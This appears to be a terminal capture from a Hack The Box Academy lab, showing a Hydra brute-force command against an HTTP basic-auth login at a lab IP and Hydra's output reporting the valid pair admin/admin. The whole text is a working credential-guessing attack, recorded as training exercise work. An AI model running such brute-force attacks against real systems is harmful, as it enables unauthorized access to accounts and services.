 ┌─[us-academy-3]─[10.10.15.210]─[htb-ac-815244@htb-e6fib9um69]─[~]
└──╼ [★]$ hydra -L /opt/useful/SecLists/Usernames/Names/names.txt -p admin -u -f 94.237.62.195
 -s 59378 http-get /
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-27 22:40:50
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a
 previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10164 login tries (l:10164/p:1), ~636 trie
s per task
[DATA] attacking http-get://94.237.62.195:59378/
[59378][http-get] host: 94.237.62.195   login: admin   password: admin
[STATUS] attack finished for 94.237.62.195 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-27 22:41:03